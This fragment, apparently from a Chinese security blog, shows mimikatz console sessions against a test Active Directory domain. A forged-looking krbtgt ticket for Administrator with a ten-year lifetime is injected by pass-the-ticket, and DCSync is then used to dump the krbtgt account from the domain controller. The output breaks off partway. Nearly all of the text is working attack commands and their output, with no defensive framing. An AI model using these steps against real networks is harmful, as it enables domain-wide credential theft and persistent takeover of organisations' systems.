 mimikatz # kerberos::ptt 1.kirbi
* File: '1.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/8/27 15:36:13 ; 2030/8/25 15:36:13 ; 2030/8/25 15:36:13
Server Name : krbtgt/test.com @ test.com
Client Name : Administrator @ test.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # lsadump::dcsync /domain:test.com /user:krbtgt
[DC] 'test.com' will be the domain
[DC] 'yukong.test.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
微信号: hackctf
https://blog.csdn.net/qq_41874930